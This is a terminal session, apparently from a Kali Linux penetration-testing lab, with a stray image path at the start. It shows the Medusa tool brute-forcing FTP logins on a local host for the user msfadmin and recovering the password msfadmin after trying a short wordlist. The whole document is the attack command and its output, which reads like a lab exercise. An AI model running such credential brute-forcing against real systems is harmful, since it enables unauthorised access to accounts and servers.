 root@kali:~# medusa -h 192.168.0.103 -u msfadmin -P /home/mm.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.0.103 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete
) Password: Sxzz1811 (1 of 6 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.103 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete
) Password: 123456 (2 of 6 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.103 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete
) Password: abc123 (3 of 6 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.103 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete
) Password: admin (4 of 6 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.103 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete
) Password: msfadmin (5 of 6 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.0.103 User: msfadmin Password: msfadmin [SUCCESS]